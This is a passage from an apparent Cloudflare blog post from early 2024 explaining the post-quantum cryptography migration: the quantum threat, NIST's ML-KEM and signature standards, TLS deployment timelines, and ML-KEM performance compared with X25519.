


Today, nearly two percent of all TLS 1.3 connections established with Cloudflare are secured with post-quantum cryptography. We expect to see double-digit adoption by the end of 2024. Apple announced in February 2024 that it will secure iMessage with post-quantum cryptography before the end of the year, and Signal chats are already secured. What once was the topic of futuristic tech demos will soon be the new security baseline for the Internet.
A lot has been happening in the field over the last few years, from mundane name changes (ML-KEM is the new name for Kyber), to new proposed algorithms in the signatures onramp, to the catastrophic attack on SIKE. Plenty that has been written merely three years ago now feels quite out of date. Thus, it is high time for an update: in this blog post we’ll take measure of where we are now in early 2024, what to expect for the coming years, and what you can do today.
Fraction of TLS 1.3 connections established with Cloudflare that are secured with post-quantum cryptography.
The quantum threat
First things first: why are we migrating our cryptography? It’s because of quantum computers. These marvelous devices, instead of restricting themselves to zeroes and ones, compute using more of what nature actually affords us: quantum superposition, interference, and entanglement. This allows quantum computers to excel at certain very specific computations, notably simulating nature itself, which will be very helpful in developing new materials.
Quantum computers are not going to replace regular computers, though: they’re actually much worse than regular computers at most tasks. Think of them as graphic cards — specialized devices for specific computations.
Unfortunately, quantum computers also excel at breaking key cryptography that’s in common use today. Thus, we will have to move to post-quantum cryptography: cryptography designed to be resistant against quantum attack. We’ll discuss the exact impact on the different types of cryptography later on. For now quantum computers are rather anemic: they’re simply not good enough today to crack any real-world cryptographic keys.
That doesn’t mean we shouldn’t worry yet: encrypted traffic can be harvested today, and decrypted with a quantum computer in the future.
Quantum numerology

When will they be good enough? Like clockwork, every year there are news stories of new quantum computers with record-breaking number of qubits. This focus on counting qubits is quite misleading. To start, quantum computers are analogue machines, and there is always some noise interfering with the computation.
There are big differences between the different types of technology used to build quantum computers: silicon-based quantum computers seem to scale well, are quick to execute instructions, but have very noisy qubits. This does not mean they’re useless: with quantum error correcting codes one can effectively turn tens of millions of noisy silicon qubits into a few thousand high-fidelity ones, which could be enough to break RSA. Trapped-ion quantum computers, on the other hand, have much less noise, but have been harder to scale. Only a few hundred-thousand trapped-ion qubits could potentially draw the curtain on RSA.
State-of-art in quantum computing measured by qubit count and noise in 2021, 2022, and 2023. Once the shaded gray area hits the left-most red line, we’re in trouble. Red line is expected to move to the left. Compiled by Samuel Jaques of the University of Waterloo.
We’re only scratching the surface with the number of qubits and noise. For instance, a quirk of many quantum computers is that only adjacent qubits can interact — something that most estimates do not take into account. On the other hand, for a specific quantum computer, a tailored algorithm can perform much better than a generic one. We can only guess what a future quantum computer will look like, and today’s estimates are most likely off by at least an order of magnitude.
When will quantum computers break real-world cryptography?
So, when do we expect the demise of RSA-2048 which is in common use today? In a 2022 survey, over half the interviewed experts thought it’d be more probable than not that by 2037 such a cryptographically relevant quantum computer would’ve been built.

We can also look at the US government’s timeline for the migration to post-quantum cryptography. The National Security Agency (NSA) aims to finish its migration before 2033, and will start to prefer post-quantum ready vendors for many products in 2025. The US government has a similarly ambitious timeline for the country as a whole: the aim is to be done by 2035.
NSA timeline for migrating third-party software to post-quantum cryptography.
More anecdotally, at industry conferences on the post-quantum migration, I see particularly high participation of the automotive branch. Not that surprising, considering that the median age of a car on the road is 14 years, a lot of money is on the line, and not all cryptography used in cars can be upgraded easily once on the road.
So when will it arrive? Whether it’s 2034 or 2050, it will be too soon. The immense success of cryptography means it’s all around us now, from dishwasher, to pacemaker, to satellite. Most upgrades will be easy, and fit naturally in the product’s lifecycle, but there will be a long tail of difficult and costly upgrades.
Two migrations
To help prioritize, it is important to understand that there is a big difference in the difficulty, impact, and urgency of the post-quantum migration for the different kinds of cryptography required to create secure connections. In fact, for most organizations there will be two post-quantum migrations: key agreement and signatures / certificates.
Let’s explain this for the case of creating a secure connection when visiting a website in a browser. The workhorse is a symmetric cipher such as AES-GCM. It’s what you would think of when thinking of cryptography: both parties, in this case the browser and server, have a shared key, and they encrypt / decrypt their messages with the same key. Unless you have that key, you can’t read anything, or modify anything.
The good news is that symmetric ciphers, such as AES-GCM, are already post-quantum secure. There is a common misconception that Grover’s quantum algorithm requires us to double the length of symmetric keys. On closer inspection of the algorithm, it’s clear that it is not practical. The way NIST, the US National Institute for Standards and Technology (who have been spearheading the standardization of post-quantum cryptography) defines their post-quantum security levels is very telling. They define a specific security level by saying the scheme should be as hard to crack using either a classical or quantum computer as an existing symmetric cipher as follows:
Level
Definition, as least as hard to break as …
Example
1
To recover the key of AES-128 by exhaustive search
ML-KEM-512, SLH-DSA-128s
2
To find a collision in SHA256 by exhaustive search
ML-DSA-44
3
To recover the key of AES-192 by exhaustive search
ML-KEM-768
4
To find a collision in SHA384 by exhaustive search
5
To recover the key of AES-256 by exhaustive search
ML-KEM-1024, SLH-DSA-256s
NIST PQC security levels, higher is harder to break (“more secure”). The examples ML-DSA, SLH-DSA and ML-KEM are covered below.
There are good intentions behind suggesting doubling the key lengths of symmetric cryptography. In many use cases, the extra cost is not that high, and it mitigates any theoretical risk completely. Scaling symmetric cryptography is cheap: double the bits is typically far less than half the cost. So on the surface, it is simple advice.
But if we insist on AES-256, it seems only logical to insist on NIST PQC level 5 for the public key cryptography as well. The problem is that public key cryptography does not scale very well. Depending on the scheme, going from level 1 to level 5 typically more than doubles data usage and CPU cost. As we’ll see, deploying post-quantum signatures at level 1 is already painful, and deploying them at level 5 is problematic.
A second reason is that upgrading symmetric cryptography isn’t always easy. If it requires replacing hardware, it can be costly indeed. An organization that cannot migrate all its cryptography in time simply can’t afford to waste its time doubling symmetric key lengths.
First migration: key agreement
Symmetric ciphers are not enough on their own: how do I know which key to use when visiting a website for the first time? The browser can’t just send a random key, as everyone listening in would see that key as well. You’d think it’s impossible, but there is some clever math to solve this, so that the browser and server can agree on a shared key. Such a scheme is called a key agreement mechanism, and is performed in the TLS handshake. Today almost all traffic is secured with X25519, a Diffie–Hellman-style key agreement, but its security is completely broken by Shor’s algorithm on a quantum computer. Thus, any communication secured today with Diffie–Hellman, when stored, can be decrypted in the future by a quantum computer.
This makes it urgent to upgrade key agreement today. As we will see, luckily, post-quantum key agreement is relatively straight-forward to deploy.
Second migration: signatures / certificates
The key agreement allows secure agreement on a key, but there is a big gap: we do not know with whom we agreed on the key. If we only do key agreement, an attacker in the middle can do separate key agreements with the browser and server, and re-encrypt any exchanged messages. To prevent this we need one final ingredient: authentication.
This is achieved using signatures. When visiting a website, say cloudflare.com, the web server presents a certificate signed by a certification authority (CA) that vouches that the public key in that certificate is controlled by cloudflare.com. In turn, the web server signs the handshake and shared key using the private key corresponding to the public key in the certificate. This allows the client to be sure that they’ve done a key agreement with cloudflare.com.
RSA and ECDSA are commonly used traditional signature schemes. Again, Shor’s algorithm makes short work of them, allowing a quantum attacker to forge any signature. That means that a MitM (man-in-the-middle) can break into any connection that uses a signature scheme that is not post-quantum secure. This is of course an active attack: if the attacker isn’t in the middle as the handshake happens, the connection is not affected.
This makes upgrading signature schemes for TLS on the face of it less urgent, as we only need to have everyone migrated by the time the cryptographically-relevant quantum computer arrives. Unfortunately, we will see that migration to post-quantum signatures is much more difficult, and will require more time.
Timeline
Before we dive into the technical challenges of migrating the Internet to post-quantum cryptography, let’s have a look at how we got here, and what to expect in the coming years. Let’s start with how post-quantum cryptography came to be.
Origin of post-quantum cryptography
Physicists Feynman and Manin independently proposed quantum computers around 1980. It took another 14 years before Shor published his algorithm attacking public key cryptography. Most post-quantum cryptography predates Shor’s famous algorithm.
There are various branches of post-quantum cryptography, of which the most prominent are lattice-based, hash-based, multivariate, code-based, and isogeny-based. Except for isogeny-based cryptography, none of these were initially conceived as post-quantum cryptography. In fact, early code-based and hash-based schemes are contemporaries of RSA, being proposed in the 1970s, and comfortably predate the publication of Shor’s algorithm in 1994. Also, the first multivariate scheme from 1988 is comfortably older than Shor’s algorithm. It is a nice coincidence that the most successful branch, lattice-based cryptography, is Shor’s closest contemporary, being proposed in 1996. For comparison, elliptic curve cryptography, which is widely used today, was first proposed in 1985.
In the years after the publication of Shor’s algorithm, cryptographers took measure of the existing cryptography: what’s clearly broken, and what could be post-quantum secure? In 2006, the first annual International Workshop on Post-Quantum Cryptography took place. From that conference, an introductory text was prepared, which holds up rather well as an introduction to the field. A notable caveat is the demise of the Rainbow signature scheme. In that same year, the elliptic-curve key-agreement X25519 was proposed, which now secures the vast majority of all Internet connections.
NIST PQC competition
Ten years later, in 2016, NIST, the US National Institute of Standards and Technology, launched a public competition to standardize post-quantum cryptography. They’re using a similar open format as was used to standardize AES in 2001, and SHA3 in 2012. Anyone can participate by submitting schemes and evaluating the proposals. Cryptographers from all over the world submitted algorithms. To focus attention, the list of submissions were whittled down over three rounds. From the original 82, based on public feedback, eight made it into the final round. From those eight, in 2022, NIST chose to pick four to standardize first: one KEM (for key agreement) and three signature schemes.
Old name
New name
Branch
Kyber
ML-KEM (FIPS 203) Module-lattice based Key-Encapsulation Mechanism Standard
Lattice-based
Dilithium
ML-DSA (FIPS 204) Module-lattice based Digital Signature Standard
Lattice-based
SPHINCS+
SLH-DSA (FIPS 205) Stateless Hash-Based Digital Signature Standard
Hash-based
Falcon
FN-DSA FFT over NTRU lattices Digital Signature Standard
Lattice-based
First four selected post-quantum algorithms from NIST competition.
ML-KEM is the only post-quantum key agreement close to standardization now, and despite some occasional difficulty with its larger key sizes, in many cases it allows for a drop-in upgrade.
The situation is rather different with the signatures: it’s quite telling that NIST chose to standardize three already. And there are even more signatures set to be standardized in the future. The reason is that none of the proposed signatures are close to ideal. In short, they all have much larger keys and signatures than we’re used to. From a security standpoint SLH-DSA is the most conservative choice, but also the worst performer. For public key and signature sizes, FN-DSA is the best of the worst, but is difficult to implement safely because of floating-point arithmetic. This leaves ML-DSA as the default pick. More in depth comparisons are included below.
Name changes
Undoubtedly Kyber is the most familiar name, as it’s a preliminary version of Kyber that has already been deployed by Chrome and Cloudflare among others to counter store-now/decrypt-later. We will have to adjust, though. Just like Rijndael is most well-known as AES, and Keccak is SHA3 to most, ML-KEM is set to become the catchy new moniker for Kyber going forward.
Final standards
Although we know NIST will standardize these four, we’re not quite there yet. In August 2023, NIST released three draft standards for the first three with minor changes, and solicited public feedback. FN-DSA is delayed for now, as it’s more difficult to standardize and deploy securely.
For timely adopters, it’s important to be aware that based on the feedback on the first three drafts, there might be a few small tweaks before the final standards are released. These changes will be minor, but the final versions could well be incompatible on the wire with the current draft standards. These changes are mostly immaterial, only requiring a small update, and do not meaningfully affect the brunt of work required for the migration, including organizational engagement, inventory, and testing. Before shipping, there can be good reasons to wait for the final standards: support for preliminary versions is not widespread, and it might be costly to support both the draft and final standards. Still, many organizations have not started work on the post-quantum migration at all, citing the lack of standards — a situation that has been called crypto procrastination.
So, when can we expect the final standards? There is no set timeline, but we expect the first three standards to be out around mid-2024.
Predicting protocol and software support
Having NIST’s final standards is not enough. The next step is to standardize the way the new algorithms are used in higher level protocols. In many cases, such as key agreement in TLS, this is as simple as assigning an identifier to the new algorithms. In other cases, such as DNSSEC, it requires a bit more thought. Many working groups at the IETF have been preparing for years for the arrival of NIST’s final standards, and I expect that many protocol integrations will be available before the end of 2024. For the moment, let’s focus on TLS.
The next step is software support. Not all ecosystems can move at the same speed, but we have seen a lot of preparation already. We expect several major open ecosystems to have post-quantum cryptography and TLS support available early 2025, if not earlier.
Again, for TLS there is a big difference again between key agreement and signatures. For key agreement, the server and client can add and enable support for post-quantum key agreement independently. Once enabled on both sides, TLS negotiation will use post-quantum key agreement. We go into detail on TLS negotiation in this blog post. If your product just uses TLS, your store-now/decrypt-now problem could be solved by a simple software update of the TLS library.
Post-quantum TLS certificates are more of a hassle. Unless you control both ends, you’ll need to install two certificates: one post-quantum certificate for the new clients, and a traditional one for the old clients. If you aren’t using automated issuance of certificates yet, this might be a good reason to check that out. TLS allows the client to signal which signature schemes it supports so that the server can choose to serve a post-quantum certificate only to those clients that support it. Unfortunately, although almost all TLS libraries support setting up multiple certificates, not all servers expose that configuration. If they do, it will still require a configuration change in most cases. (Although undoubtedly caddy will do it for you.)
Talking about post-quantum certificates: it will take some time before Certification Authorities (CAs) can issue them. Their HSMs will first need (hardware) support, which then will need to be audited. Also, the CA/Browser forum needs to approve the use of the new algorithms. Of these, the audits are likely to be the bottleneck, as there will be a lot of submissions after the publication of the NIST standards. It’s unlikely we will see a post-quantum certificate issued by a CA before 2026.
This means that it is not unlikely that come 2026, we are in an interesting in-between time, where almost all Internet traffic is protected by post-quantum key agreement, but not a single public post-quantum certificate is used.
More post-quantum standards
NIST is not quite done standardizing post-quantum cryptography. There are two more post-quantum competitions running: round 4 and the signatures onramp.
Round 4
From the post-quantum competition, NIST is still considering standardizing one or more of the code-based key agreements BIKE, HQC, Classic McEliece in a fourth round. The performance of BIKE and HQC, both in key sizes and computational efficiency, is much worse than ML-KEM. NIST is considering standardizing one as a backup KEM, in case there is a cryptanalytic breakthrough against lattice-based cryptography, such as ML-KEM.
Classic McEliece does not compete with ML-KEM directly as a general purpose KEM. Instead, it’s a specialist: Classic McEliece public keys are very large (268kB), but it has (for a post-quantum KEM) very small ciphertexts (128 bytes). This makes Classic McEliece very attractive for use cases where the public key can be distributed in advance, such as to secure a software update mechanism.
Signatures onramp
In late 2022, after announcing the first four picks, NIST also called a new competition, dubbed the signatures onramp, to find additional signature schemes. The competition has two goals. The first is hedging against cryptanalytic breakthroughs against lattice-based cryptography. NIST would like to standardize a signature that performs better than SLH-DSA, but is not based on lattices. Secondly, they’re looking for a signature scheme that might do well in use cases where the current roster doesn’t do well: we will discuss those at length later on in this post.
In July 2023, NIST posted the 40 submissions they received for a first round of public review. The cryptographic community got to work, and as is quite normal for a first round, at the time of writing (February 2024) have managed to break 10 submissions completely, and weaken a couple of others drastically. Thom Wiggers maintains a useful website comparing the submissions.
There are some very promising submissions. We will touch briefly upon them later on. It is worth mentioning that just like the main post-quantum competition, the selection process will take many years. It is unlikely that any of these onramp signature schemes will be standardized before 2027 — if they’re not broken in the first place.
Before we dive into the nitty-gritty of migrating the Internet to post-quantum cryptography, it’s instructive to look back at some past migrations.
Looking back: migrating to TLS 1.3
One of the big recent migrations on the Internet was the switch from TLS 1.2 to TLS 1.3. Work on the new protocol started around 2014. The goal was ambitious: to start anew, cut a lot of cruft, and have a performant clean transport protocol of the future. After a few years of hard work, the protocol was ready for field tests. In good spirits, in September 2016, we announced that we support TLS 1.3.
Adoption of TLS 1.3 in December 2017: less than 0.06%.
It turned out that revision 11 of TLS 1.3 was completely undeployable in practice, breaking a few percent of all users. The reason? Protocol ossification. TLS was designed with flexibility in mind: the client sends a list of TLS versions it supports, so that the connection can be smoothly upgraded to the newest crypto. That’s the theory, but if you never move the joint, it rusts: for one, it turned out that a lot of server software and middleware simply crashed on just seeing an unknown version. Others would ignore the version number completely, and try to parse the messages as if it was TLS 1.2 anyway. In practice, the version negotiation turned out to be completely broken. So how was this fixed?
In revision 22 of the TLS 1.3 draft, changes were made to make TLS 1.3 look like TLS 1.2 on the wire: in particular TLS 1.3 advertises itself as TLS 1.2 with the normal version negotiation. Also, a lot of unnecessary fields are included in the TLS 1.3 ClientHello just to appease any broken middleboxes that might be peeking in. A server that doesn’t understand TLS 1.3 wouldn’t even see that an attempt was made to negotiate TLS 1.3. Using a sneaky new extension, a second version negotiation mechanism was added. For the details, check out the December 2017 blog post linked above.
Today TLS 1.3 is a huge success, and is used by more than 93% of the connections.
TLS 1.3 adoption in February 2024. QUIC uses TLS 1.3 under the hood.
To help prevent ossification in the future, new protocols such as TLS 1.3 and QUIC use GREASE, where clients send unknown identifiers on purpose, including cryptographic algorithm identifiers, to help catch similar bugs, and keep the flexibility.
Migrating the Internet to post-quantum key agreement
Now that we understand what we’re dealing with on a high level, let’s dive into upgrading key agreement on the Internet. First, let’s have a closer look at NIST’s first and so far only post-quantum key agreement: ML-KEM.
ML-KEM was submitted under the name CRYTALS-Kyber. Even though it will be a US standard, its designers work in industry and academia across France, Switzerland, the Netherlands, Belgium, Germany, Canada, and the United States. Let’s have a look at its performance.
ML-KEM versus X25519
Today the vast majority of clients use the traditional key agreement X25519. Let’s compare that to ML-KEM.
Keyshares size(in bytes)
Ops/sec (higher is better)
Algorithm
PQ
Client
Server
Client
Server
ML-KEM-512
✅
800
768
45,000
70,000
ML-KEM-768
✅
1,184
1,088
29,000
45,000
ML-KEM-1024
✅
1,568
1,568
20,000
30,000
X25519
❌
32
32
19,000
19,000
Size and CPU compared between X25519 and ML-KEM. Performance varies considerably by hardware platform and implementation constraints, and should be taken as a rough indication only.
ML-KEM-512, -768 and -1024 aim to be as resistant to (quantum) attack as AES-128, -192 and -256 respectively. Even at the AES-128 level, ML-KEM is much bigger than X25519, requiring 1,568 bytes over the wire, whereas X25519 requires a mere 64 bytes.
On the other hand, even ML-KEM-1024 is typically significantly faster than X25519, although this can vary quite a bit depending on your platform.
ML-KEM-768 and X25519
At Cloudflare, we are not taking advantage of that speed boost just yet. Like many other early adopters, we like to play it safe and deploy a hybrid key-agreement combining X25519 and (a preliminary version of) ML-KEM-768. This combination might surprise you for two reasons.
Why combine X25519 (“128 bits of security”) with ML-KEM-768 (“192 bits of security”)?
Why bother with the non post-quantum X25519?
